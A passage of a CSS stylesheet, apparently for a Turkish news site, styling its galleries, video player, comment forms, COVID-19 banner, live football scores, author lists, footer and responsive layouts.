.kategoriListele .kategoriSablon2.fkat:hover figure:after {
background: -moz-linear-gradient(top,transparent 0%,#c15460 100%);
background: -webkit-linear-gradient(top,transparent 0%,#c15460 100%);
background: linear-gradient(to bottom,transparent 0%,#c15460 100%);
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(3) figcaption,
.kategoriListele .kategoriSablon2.fkat:nth-of-type(5) figcaption {
-webkit-line-clamp: 3;
}

.kategoriListele .kategoriSablon2.fkat:nth-of-type(3) {
width: calc(25% - 0px);
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(4) {
width: calc(50% - 40px);
margin-right: 20px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(5) {
width: calc(25% - 0px);
margin-right: 0px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(6),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(8) {
margin-right: 20px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(7),
.kategoriListele .kategoriSablon2.fkat:nth-of-type(9) {
margin-right: 0px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(10) {
width: calc(33% - 10px);
margin-right: 20px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(11) {
width: calc(33% - 12px);
margin-right: 20px;
}
.kategoriListele .kategoriSablon2.fkat:nth-of-type(12) {
width: calc(33% - 10px);
margin-right: 0px;
}

.fotogaleriIcerik {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 20px;
}
.fotogaleriIcerik .fgIcerik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 30px;
}
.fotogaleriIcerik .fgIcerik strong {
width: 100px;
height: 42px;
overflow: hidden;
display: block;
position: relative;
font-size: 36px;
font-weight: 700;
text-align: left;
background: #ffffff;
z-index: 5;
color: #191919;
}
.fotogaleriIcerik .fgIcerik:after {
width: 100%;
height: 1px;
background: #e4e4e4;
position: absolute;
content: "";
z-index: 2;
top: 22px;
left: 0px;
}
.fotogaleriIcerik .fgIcerik img {
width: 100%;
height: auto;
}
.fotogaleriIcerik .fgIcerik p {
font-size: 16px;
margin-top: 10px;
line-height: 1.6;
}

.haberinYazisi .fgIcerik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 30px;
text-align: center;
}
.haberinYazisi .fgIcerik strong {
width: 100px;
height: 42px;
overflow: hidden;
display: block;
position: relative;
font-size: 36px;
font-weight: 700;
text-align: left;
background: #ffffff;
z-index: 5;
color: #191919;
}
.haberinYazisi .fgIcerik:after {
width: 100%;
height: 1px;
background: #e4e4e4;
position: absolute;
content: "";
z-index: 2;
top: 22px;
left: 0px;
}
.haberinYazisi .fgIcerik img {
width: auto;
max-width: 100%;
height: auto;
}
.haberinYazisi .fgIcerik p {
font-size: 16px;
margin-top: 10px;
line-height: 1.6;
text-align: left;
}

.videoAlaniGenis {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #191919;
padding-bottom: 20px;
}

.playerSol {
width: calc( 70% - 20px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.playerSol iframe,
.playerSol embed,
.playerSol video {
width: 100%;
height: 450px;
overflow: hidden;
display: block;
}
.playerSag {
width: calc( 30% );
height: auto;
overflow: hidden;
display: block;
position: relative;
color: #cecece;
font-size: 14px;
line-height: 1.6;
}
.playerSag .scrollbar
{
height: 340px;
width: calc(100% - 20px);
padding: 0px 20px 0px 0px;
overflow-y: scroll;
margin-bottom: 25px;
}
.playerSag .force-overflow
{
min-height: 369px;
}
.playerSag #style-3::-webkit-scrollbar-track
{
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: #ffffff;
}

.playerSag #style-3::-webkit-scrollbar
{
width: 6px;
background-color: #ffffff;
}

.playerSag #style-3::-webkit-scrollbar-thumb
{
background-color: #ce2025;
}
.playerSag .singleSosyal {
width: 100%;
text-align: center;
padding: 15px 0px;
height: 55px;
line-height: 26px;
}
.playerSag .singleSosyal i {
color: #ffffff;
margin: 0px 5px;
}

.benzerVideolar {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.benzerVideolar .benzeric {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
padding: 10px;
background: #ffffff;
margin-bottom: 20px;
}
.benzerVideolar .benzeric:nth-of-type(2) {
width: calc(50% - 30px);
margin-right: 0px;
}
.benzerVideolar .benzeric:nth-of-type(4) {
width: calc(50% - 30px);
margin-right: 0px;
}
.benzerVideolar .benzeric:nth-of-type(6) {
width: calc(50% - 30px);
margin-right: 0px;
}
.benzerVideolar .benzeric a {
display: block;
}
.benzerVideolar .benzeric:hover figcaption {
color: #ce2025;
}
.benzerVideolar .benzeric img {
display: block;
width: calc(35% - 15px);
height: 65px;
overflow: hidden;
float: left;
margin-right: 15px;
}
.benzerVideolar .benzeric figcaption {
width: 65%;
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 16px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.benzerVideolar .benzeric span {
width: 60%;
height: auto;
line-height: 2;
overflow: hidden;
position: relative;
font-size: 12px;
font-weight: 400;
color: #777777;
display: block;
}



.anakategoriBaslik.yorumBas {
background: #9e9e9e;
}
.anakategoriBaslik.yorumBas h3 {
color: #ffffff;
}
.yorumYap {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 20px;
}
.yorumYap:before {
width: 5px;
height: 125px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
right: 0px;
background: #9e9e9e;
z-index: 999;
}
.yorumYap:after {
width: 5px;
height: 125px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
background: #9e9e9e;
z-index: 999;
}
.yorumYap label {
width: calc(50% - 10px);
height: 42px;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
.yorumYap label:nth-of-type(2) {
margin-right: 0px;
}
.yorumYap label:nth-of-type(3) {
margin-top: 20px;
width: 100%;
height: auto;
}
.yorumYap label:nth-of-type(3) i {
height: 100%;
line-height: 60px;
}


.yorumYap.labelBuyut label {
margin-top: 0px;
width: calc(100% - 120px);
height: auto;
}
.yorumYap.labelBuyut label i {
height: 100%;
line-height: 60px;
}
.yorumYap.labelBuyut label textarea {
height: 60px;
}

.yorumYap label i {
width: 39px;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
position: absolute;
top: 0px;
left: 0px;
color: #191919;
z-index: 99;
text-align: center;
border-right: 1px solid #e4e4e4;
}
.yorumYap label input {
width: calc(100% - 54px);
height: 38px;
line-height: 40px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #e4e4e4;
padding-left: 50px;
outline: none;
background: #ffffff;
font-size: 14px;
}
.yorumYap label textarea {
width: calc(100% - 72px);
height: 80px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #e4e4e4;
padding: 20px 20px 20px 50px;
outline: none;
background: #ffffff;
font-size: 14px;
font-family: 'Roboto', sans-serif;
}
.yorumYap button {
width: 100px;
height: 64px;
line-height: 64px;
overflow: hidden;
display: block;
padding: 0px 0px;
margin-top: 20px;
font-size: 14px;
font-weight: 700;
color: #ffffff;
background: #9e9e9e;
border: 0px;
outline: none;
cursor: pointer;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
float: right;
}
.yorumYap button:hover {
background: #65ab30;
}
.yorumYap .yasalUyari {
width: calc(100% - 142px);
position: relative;
overflow: hidden;
float: left;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
font-size: 12px;
color: #c09853;
padding: 10px;
margin-top: 20px;
margin-right: 20px;
}
.yorumYap #respond strong {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
}
.yorumYap #respond a {
color: #ce2025;
}
article.comment-list {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px;
background: #ffffff;
}
article.comment-list .comment-box {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
border-bottom: 1px solid #e4e4e4;
padding-bottom: 10px;
margin-bottom: 10px;
}
article.comment-list .comment-box:last-child {
border-bottom: 0px;
padding-bottom: 0px;
margin-bottom: 0px;
}
article.comment-list .comment-box .titleYorum {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 5px;
}
article.comment-list .comment-box .titleYorum span.name {
font-size: 14px;
font-weight: 700;
margin-right: 10px;
}
article.comment-list .comment-box .titleYorum span.date {
font-size: 14px;
font-weight: 400;
margin-right: 10px;
}
article.comment-list .comment-box .titleYorum span.answer {
font-size: 14px;
font-weight: 700;
}
article.comment-list .comment-box .titleYorum span a {
color: #ce2025;
}

.reklamKodu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.reklamKodu2 {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.konuiciReklam {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: left;
margin-right: 15px;
margin-bottom: 10px;
}
.reklamKodu3 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
padding: 0px;
}
.reklamKodu img, .reklamKodu2 img, .reklamKodu3 img, .konuiciReklam img {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
}
.reklamKodu a, .reklamKodu2 a, .reklamKodu3 a, .konuiciReklam a {
display: inline-block;
}
.solrekilgi {
width: 250px;
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 20px;
}

.ilgiliHaberler {
width: calc(80% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px auto 0px auto;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
background: #f1f1f1;
}
.ilgiliHaberler figure img {
width: 280px;
height: 200px;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 0px;
margin-top: 0px;
}
.ilgiliHaberler a {
display: block;
}
.ilgiliHaberler figure {
display: -ms-flexbox;
display: -webkit-box;
display: -moz-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.ilgiliHaberler figcaption {
width: calc(100% - 320px);
height: auto;
line-height: 1.4;
margin: 20px;
padding: 0px;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: #191919;
display: -webkit-box;
-webkit-line-clamp: 4;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.ilgiliHaberler figcaption span {
font-size: 14px;
line-height: 2.6;
font-weight: 400;
color: #a9a9a9;
display: block;
}


.headerCovid19 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 0px;
background: #2fbfba;
}
.headerCovid19:before {
width: 100%;
height: 100%;
top: 0px;
overflow: hidden;
display: block;
position: absolute;
content: "";
animation-name: headerCovid19;
animation-duration: 4s;
animation-timing-function: ease-in-out;
}
@keyframes headerCovid19 {
0%   {background-color: #ce2025; left:0px;}
50%  {background-color: #ce2025; left:100%;}
100% {background-color: #2fbfba; left:0px;}
}
.headerCovid19 h4 {
width: 115px;
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding-right: 10px;
margin-right: 10px;
border-right: 3px solid #ffffff;
font-size: 28px;
font-weight: 700;
color: #ffffff;
text-align: right;
}
.headerCovid19 h4 a {
font-size: 12px;
font-weight: 400;
color: #ffffff;
display: block;
line-height: 1.6;
}
.headerCovid19 h5 {
display: none;
}
.covTopla {
width: calc(100% - 140px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.headerCovid19:after {
width: 500px;
height: 300px;
position: absolute;
content: "";
top: -50px;
left: 50%;
margin-left: -250px;
background-image: url(images/korona_bg_3.svg);
background-repeat: no-repeat;
background-position: 50% 0%;
opacity: 0.2;
}
.headerCovid19 .cov19 {
width: calc(16.667% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
text-align: center;
padding: 10px;
background: rgb(255 255 255 / 20%);
margin-right: 10px;
z-index: 9999;
}
.headerCovid19 .cov19:last-child {
margin-right: 0px;
}
.headerCovid19 .cov19 strong {
font-size: 28px;
font-weight: 700;
color: #ffffff;
display: block;
text-align: center;
}
.headerCovid19 .cov19 span {
font-size: 14px;
font-weight: 400;
color: #ffffff;
}

label#email-error,
label#isim-error,
label#hbrBaslik-error,
label#editor_class-error,
label#konu-error,
label#comment-error,
label#firmaismi-error,
label#yetkilikisi-error,
label#yetkilitelefon-error,
label#firmatelefon-error,
label#firmaadres-error {
position: absolute;
content: "";
z-index: 999;
top: 2px;
right: 4px;
background: #ce2025;
width: auto;
height: auto;
padding: 10px;
font-size: 12px;
color: #ffffff;
margin: 0px;
border-radius: 5px;
}
label#editor_class-error {
top: 75px;
}
label#email-error:after,
label#isim-error:after,
label#hbrBaslik-error:after,
label#editor_class-error:after,
label#konu-error:after,
label#comment-error:after,
label#firmaismi-error:after,
label#yetkilikisi-error:after,
label#yetkilitelefon-error:after,
label#firmatelefon-error:after,
label#firmaadres-error:after {
position: absolute;
top: 0px;
left: -10px;
z-index: 99;
color: #ce2025;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: inline-block;
font-style: normal;
font-variant: normal;
text-rendering: auto;
line-height: 1;
font-family: 'Font Awesome 5 Free';
font-weight: 700;
content: "\f0d9";
font-size: 36px;
}
div#ekran {
position: fixed;
content: "";
top: 0px;
left: 0px;
background: rgb(0 0 0 / 80%);
width: 100%;
height: 100%;
font-size: 18px;
color: #ffffff;
margin: 0px;
border-radius: 5px;
text-align: center;
z-index: 999999;
padding: 25% 0px 0px 0px;
display: none;
}


.takimLogolari {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 10px 20px 1px 20px;
text-align: center;
margin-bottom: 20px;
}
.takimLogolari ul {
margin: 0px;
padding: 0px;
display: block;
}
.takimLogolari ul li {
width: calc(4.4% - 1px);
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
list-style: none;
margin-right: 1px;
text-align: center;
border-bottom: 2px solid #0ba22e;
padding-bottom: 5px;
float: none;
}
.takimLogolari ul li:last-child {
margin-right: 0px;
}
.takimLogolari ul li img {
width: 32px;
height: auto;
}
.takimLogolari ul li span {
font-size: 14px;
font-weight: 700;
color: #191919;
width: auto;
height: auto;
line-height: 1.4;
margin-top: 5px;
overflow: hidden;
display: block;
}

.takimLogolari ul li:nth-of-type(1) {
border-bottom: 2px solid #4990e2;
}
.takimLogolari ul li:nth-of-type(2) {
border-bottom: 2px solid #4990e2;
}
.takimLogolari ul li:nth-of-type(3) {
border-bottom: 2px solid #f6a623;
}
.takimLogolari ul li:nth-of-type(4) {
border-bottom: 2px solid #f6a623;
}
.takimLogolari ul li:nth-of-type(18) {
border-bottom: 2px solid #ce2025;
}
.takimLogolari ul li:nth-of-type(19) {
border-bottom: 2px solid #ce2025;
}
.takimLogolari ul li:nth-of-type(20) {
border-bottom: 2px solid #ce2025;
}
.takimLogolari ul li:nth-of-type(21) {
border-bottom: 2px solid #ce2025;
}

form.tarihiSecc {width: 100%; height: auto; overflow: hidden; display: block; position: relative; text-align: center; margin-bottom: 20px;}
form.tarihiSecc input {
width: auto;
height: 36px;
line-height: 36px;
padding: 0px 20px;
display: inline-block;
border: 1px solid #cecece;
outline: none;
cursor: pointer;
background: #ffffff;
font-size: 14px;
color: #191919;
}
form.tarihiSecc input[type="submit"] {height: 38px;}
form.tarihiSecc input[type="submit"]:hover {background: #0ba22e; color: #ffffff; border-color: #0ba22e;}


#canliSonuclarSayfasi {
width: 100%!important;
}
#canliSonuclarSayfasi .ligAdi {
width: 100%;
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
background: #0ba22e;
}
#canliSonuclarSayfasi .ligAdi strong {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
display: block;
float: left;
font-size: 16px;
font-weight: 700;
color: #ffffff;
padding-left: 20px;
}

#canliSonuclarSayfasi .takimlar {
width: calc(100% - 0px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
margin: 0px;
padding: 0px;
}
#canliSonuclarSayfasi .takimlar:nth-of-type(2n) {
background: #232323;
}
#canliSonuclarSayfasi .takimlar span.saat {
width: 70px;
font-size: 14px;
font-weight: 400;
color: #ffffff;
display: block;
overflow: hidden;
float: left;
text-align: center;
}
#canliSonuclarSayfasi .takimlar .evsahibiTakim {
width: calc(50% - 80px);
display: block;
overflow: hidden;
float: left;
text-align: right;
}
#canliSonuclarSayfasi .takimlar .evsahibiTakim strong {
font-size: 14px;
font-weight: 400;
color: #ffffff;
display: inline-block;
margin-right: 5px;
}
#canliSonuclarSayfasi .takimlar .evsahibiTakim img {
width: 20px;
height: 20px;
float: right;
margin-top: 16px;
}
#canliSonuclarSayfasi .takimlar span.canliSonuc {
width: 90px;
font-size: 14px;
font-weight: 700;
color: #ffcb00;
display: block;
overflow: hidden;
float: left;
text-align: center;
}
#canliSonuclarSayfasi .takimlar .misafirTakim {
width: calc(50% - 80px);
display: block;
overflow: hidden;
float: left;
text-align: left;
}
#canliSonuclarSayfasi .takimlar .misafirTakim strong {
font-size: 14px;
font-weight: 400;
color: #ffffff;
display: inline-block;
margin-left: 5px;
}
#canliSonuclarSayfasi .takimlar .misafirTakim img {
width: 20px;
height: 20px;
float: left;
margin-top: 16px;
}
#canliSonuclarSayfasi .takimlar span.ilkYariSonucu {
width: 10%;
font-size: 14px;
font-weight: 400;
color: #ffffff;
display: block;
overflow: hidden;
text-align: center;
}
#canliSonuclarSayfasi strong.baslik:before {
width: 740px;
}

.fiksturTab {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.fiksturTab .tabs {
width: 100%;
max-width: 100%;
margin: 0px 0px;
padding: 0px 0px;
}
.fiksturTab .tab-button-outer {
width: 160px;
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
}
.fiksturTab #tab-button {
width: 100%;
display: table;
table-layout: fixed;
margin: 0;
padding: 0;
list-style: none;
}
.fiksturTab #tab-button li {
width: calc(100% - 45px);
height: auto;
display: block;
overflow: hidden;
padding: 10px 20px;
background: #ffffff;
border-right: 5px solid #ffffff;
}
.fiksturTab #tab-button li img {
width: 50px;
height: 50px;
overflow: hidden;
display: inline-block;
margin-bottom: 5px;
}
.fiksturTab #tab-button li a {
width: 100%;
height: auto;
overflow: hidden;
display: block;
text-align: center;
color: #191919;
text-decoration: none;
font-size: 14px;
font-weight: 700;
}
.fiksturTab #tab-button li:not(:first-child) a {
border-left: none;
}
.fiksturTab #tab-button li:hover,
.fiksturTab #tab-button li.is-active {
border-bottom-color: transparent;
background: #ffffff;
color: #191919;
border-right: 5px solid #0ba22e;
}
.fiksturTab #tab-button li:hover a,
.fiksturTab #tab-button li.is-active a {
color: #191919;
}
.fiksturTab .tab-contents {
width: calc(100% - 160px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
background: #ffffff;
}
.fiksturTab .tab-button-outer {
display: none;
}
.bugunun {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px;
background: #ffffff;
}
.bugununMaci {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
border-bottom: 1px solid #e4e4e4;
padding-bottom: 15px;
margin-bottom: 15px;
}
.bugununMaci:nth-of-type(3) {
border-bottom: 0px;
padding-bottom: 0px;
margin-bottom: 0px;
}
.bugununMaci div:nth-of-type(1),
.bugununMaci div:nth-of-type(3) {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
}
.bugununMaci div:nth-of-type(2) {
width: 50px;
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0px 5px;
text-align: center;
}
.bugununMaci div:nth-of-type(2) span {
font-size: 12px;
}
.bugununMaci div:nth-of-type(2) p {
font-size: 14px;
font-weight: 700;
}
.bugununMaci div:nth-of-type(3) {
float: none;
}
.bugununMaci div:nth-of-type(1) img,
.bugununMaci div:nth-of-type(3) img {
width: 40px;
height: 40px;
overflow: hidden;
}
.bugununMaci div:nth-of-type(1) strong,
.bugununMaci div:nth-of-type(3) strong {
margin-top: 5px;
font-size: 14px;
font-weight: 700;
display: block;
}
.bugunun a {
width: 100%;
height: auto;
line-height: 2.6;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: #191919;
color: #ffffff;
font-size: 18px;
font-weight: 700;
text-align: center;
}
.bugunun a:hover {
background: #0ba22e;
color: #ffffff;
}


.yazarListele {
width: calc(100% - 20px);
height: auto;
min-height: 110px;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
padding: 15px 20px 20px 0px;
background: #ffffff;
}
.yazarListele.hbr {
min-height: 95px;
}
.yazarListele.hbr p {
height: 56px;
-webkit-line-clamp: 3;
}
.yazarListele:after {
width: 100%;
height: 50px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: #e2dfd8;
}
.yazarListele img {
width: 113px;
height: 113px;
overflow: hidden;
display: block;
position: absolute;
z-index: 99;
left: 0px;
bottom: 0px;
}
.yazarListele strong {
width: calc(100% - 130px);
height: 30px;
font-size: 22px;
font-weight: 700;
line-height: 1.4;
overflow: hidden;
position: relative;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
z-index: 99;
float: right;
margin-left: 17px;
color: #191919;
}
.yazarListele a {
display: block;
}
.yazarListele:hover strong {
color: #ce2025;
}
.yazarListele:hover span {
color: #191919;
}
.yazarListele p {
width: calc(100% - 130px);
height: 36px;
font-size: 14px;
font-weight: 400;
line-height: 1.4;
overflow: hidden;
position: relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
z-index: 99;
float: right;
margin-left: 17px;
color: #191919;
}
.yazarListele span {
width: auto;
height: auto;
font-size: 18px;
font-weight: 700;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
z-index: 99;
left: 130px;
bottom: 12px;
color: #807b6e;
}
.yazarListele font {
width: auto;
height: auto;
font-size: 14px;
font-weight: 400;
line-height: 1.4;
overflow: hidden;
display: block;
position: absolute;
z-index: 99;
right: 20px;
bottom: 15px;
color: #9c9789;
}
.yazarListele font a {
width: auto;
height: auto;
float: left;
margin-left: 5px;
color: #000000;
opacity: 0.7;
}
.yazarListele font a i {
line-height: 22px;
font-size: 18px;
}

.reklamCerceve {
  width: 1170px;
  margin: 0px auto;
  background: #fff;
  z-index: 10;
  position: relative;
}

footer {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #191919;
margin-top: 20px;
text-align: left;
}
footer .ucluBlok {
width: calc(33% - 10px);
height: auto;
overflow: hidden;
position: relative;
float: left;
margin-right: 20px;
color: #ffffff;
padding-bottom: 20px;
}
footer .ucluBlok:last-child {
float: none;
margin-right: 0px;
}

.footerMenu h4 {
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: block;
margin-bottom: 10px;
position: relative;
padding: 0px 0px 10px 0px;
}
.footerMenu h4:after {
width: 15%;
height: 3px;
display: block;
overflow: hidden;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: #ce2025;
}
.footerMenu ul {
margin: 0px;
padding: 0px;
}
.footerMenu ul li {
width: calc(50% - 10px);
height: 26px;
line-height: 26px;
overflow: hidden;
display: block;
float: left;
margin-right: 10px;
list-style: none;
text-align: left;
}
.footerMenu ul li a {
font-size: 14px;
font-weight: 400;
color: #ffffff;
display: block;
}
.footerMenu ul li a:hover {
opacity: 0.6;
}

.ucluBlokic {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.ucluBlokic:nth-of-type(2) {
margin-top: 20px;
}
.ucluBlokic h4 {
font-size: 16px;
font-weight: 700;
color: #ffffff;
display: block;
margin-bottom: 10px;
position: relative;
padding: 0px 0px 10px 0px;
}
.ucluBlokic h4:after {
width: 15%;
height: 3px;
display: block;
overflow: hidden;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: #ce2025;
}
.ucluBlokic p {
width: 100%;
font-size: 13px;
font-weight: 400;
color: #a7a7a7;
margin-top: 10px;
}
.ucluBlokic .eBultenAbone {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.ucluBlokic .eBultenAbone input {
width: calc(100% - 70px);
height: 36px;
line-height: 36px;
overflow: hidden;
display: block;
position: relative;
color: #ffffff;
background: rgb(255 255 255 / 5%);
border: 0px;
padding: 0 50px 0 20px;
outline: none;
}
.ucluBlokic .eBultenAbone button {
position: absolute;
right: 0;
top: 0;
width: 40px;
height: 36px;
line-height: 36px;
font-size: 28px;
color: #ffffff;
padding: 0px;
border: 0px;
background: transparent;
text-align: center;
outline: none;
cursor: pointer;
}
.ucluBlokic .sosyalMedya {
text-align: center;
}
.ucluBlokic .sosyalMedya a {
font-size: 24px;
color: #ffffff;
opacity: 0.6;
margin-right: 8px;
}
.ucluBlokic .sosyalMedya a:last-child {
margin-right: 0px;
}
.ucluBlokic .sosyalMedya a:hover {
opacity: 1;
}

footer .footerText {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px auto;
padding: 20px 0px;
background: #151515;
text-align: center;
}
footer .footerText p {
width: 100%;
max-width: 1170px;
height: auto;
overflow: hidden;
font-size: 14px;
line-height: 22px;
color: #a7a7a7;
margin: 0px auto 0px auto;
text-align: left;
}


.covid19goster{display: block;}
.covid19goster2{display: none;}
@media screen and (min-width: 782px) and (max-width: 910px) {

.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(1n) img, .anakategoriIcerik.dunyak .anaKategori3:nth-of-type(2n) img {
height: 120px;
}
.reklamCerceve {display: none;}

.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n),
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) {
width: calc(33% - 13px);
}
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(3n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(4n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(5n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(6n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(7n) img,
.anakategoriIcerik.dunyak .anaKategori3:nth-of-type(8n) img {
height: 75px;
}
.anaKategori4 {
width: calc(33% - 13px);
}

.siteSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.siteSag {
width: 100%;
}

.headerCovid19 h4 {
display: none;
}
.covTopla {
width: calc(100% - 0px);
}
.fiksturTab #tab-button li:hover,
.fiksturTab #tab-button li.is-active,
.fiksturTab #tab-button li {
border-bottom: 5px solid #f1f1f1;
}
.fiksturTab #tab-button li span {
display: none;
}

}

@media screen and (min-width: 781px) and (max-width: 1200px) {
.sonDakikaGenel {
max-width: calc(80% - 20px);
}
.aramaYap {
max-width: 20%;
}
form#searchform input#s {
width: calc(100% - 70px);
}
.desktopGizle {
display: block;
}
.menuIconu {
position: absolute;
content: "";
width: 40px;
height: 60px;
line-height: 34px;
z-index: 999;
top: 0px;
left: 0px;
background: #ce2025;
color: #ffffff;
}
.hMenu {
width: calc(100% - 40px);
margin: 0px 0px 0px 40px;
}
.hMenu2 ul li {
padding: 0px 5px;
}
.hMenu2 ul li a {
font-size: 15px;
font-weight: 700;
}
#hm1 {display: none;}


.sonDakikaGenel strong.sondkBas, .sonDakikaGenel .sonDakika .swiper-slide a time {
font-size: 20px;
}
.sonDakikaGenel strong.sondkBas {
text-align: right;
}
.logoAlani {
text-align: center;
max-width: 100%;
}
form#searchform input#s {
height: 30px;
}
form#searchform button.s {
height: 30px;
line-height: 34px;
}
.surMansetAlan .swiper-slide figcaption {
font-size: 16px;
height: auto;
}
.yatayManset {
height: 250px;
}
.yatayManset .swiper-slide figure img {
width: 100%;
height: auto;
}

.kucukManset {
width: calc(100% - 34%);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 2%;
}
.kucukMansetYani {
width: calc(100% - 68%);
height: auto;
overflow: hidden;
display: block;
position: relative;
}


.beyazBGCizgili.ucluBlok {
width: calc(33% - 11px);
}

footer {
width: calc(100% - 20px);
padding: 0px 10px;
}
footer .ucluBlok {
width: calc(33% - 15px);
}
footer .footerText {
background: transparent;
}
.siteSol .anakategoriIcerik.ekonomi2 .anaKategori3 {
width: calc(33% - 12px);
}
.kategoriListele .vizkat img {
height: 200px;
}

.headerCovid19 .cov19 strong {
font-size: 22px;
}
.takimLogolari {display: none;}
.reklamCerceve {display: none;}
}
@media screen and (max-width: 780px) {
.siteSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.siteSag {
width: 100%;
}
.mg780 {
display: none;
}
.mobilGizle {
display: none;
}
.desktopGizle {
display: block;
}
.headerAlani {
padding: 10px 0px;
}
.logoAlani {
width: 100%;
max-width: 100%;
text-align: center;
}
.logoAlani img {
width: auto;
height: 60px;
}
.sonDakikaGenel .sonDakika {
